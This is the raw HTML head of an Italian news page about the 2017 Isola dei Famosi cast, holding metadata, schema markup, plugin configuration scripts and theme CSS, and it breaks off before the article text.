

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/
body_size: 43340
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Cast definitivo Isola dei Famosi 2017 | Il toto CAST dei possibili naufraghi del reality</title><meta name="description" content="Dodicesima edizione L&#039;Isola dei Famosi. Concorrenti L&#039;Isola dei Famosi 2017. Cast definitivo Isola dei Famosi 2017. Naufraghi Isola dei Famosi" /><link rel="canonical" href="https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="L&#039;Isola dei Famosi 2017 | Il toto CAST dei possibili naufraghi del reality" /><meta property="og:description" content="Dodicesima edizione L&#039;Isola dei Famosi. Concorrenti L&#039;Isola dei Famosi 2017. Cast definitivo Isola dei Famosi 2017. Naufraghi Isola dei Famosi" /><meta property="og:url" content="https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2017-01-05T16:24:00+00:00" /><meta property="article:modified_time" content="2025-03-09T13:27:51+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg" /><meta property="og:image:width" content="678" /><meta property="og:image:height" content="406" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="4 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"L&#8217;Isola dei Famosi 2017 | Il toto CAST dei possibili naufraghi del reality","datePublished":"2017-01-05T16:24:00+00:00","dateModified":"2025-03-09T13:27:51+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/"},"wordCount":745,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg","articleSection":["Spettacolo","Televisione"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/","url":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/","name":"Cast definitivo Isola dei Famosi 2017 | Il toto CAST dei possibili naufraghi del reality","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg","datePublished":"2017-01-05T16:24:00+00:00","dateModified":"2025-03-09T13:27:51+00:00","description":"Dodicesima edizione L'Isola dei Famosi. Concorrenti L'Isola dei Famosi 2017. Cast definitivo Isola dei Famosi 2017. Naufraghi Isola dei Famosi","breadcrumb":{"@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg","width":678,"height":406,"caption":"cast-definitivo-isola-dei-famosi-2017"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Spettacolo","item":"https://lagazzettadigitale.it/category/spettacolo/"},{"@type":"ListItem","position":3,"name":"L&#8217;Isola dei Famosi 2017 | Il toto CAST dei possibili naufraghi del reality"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 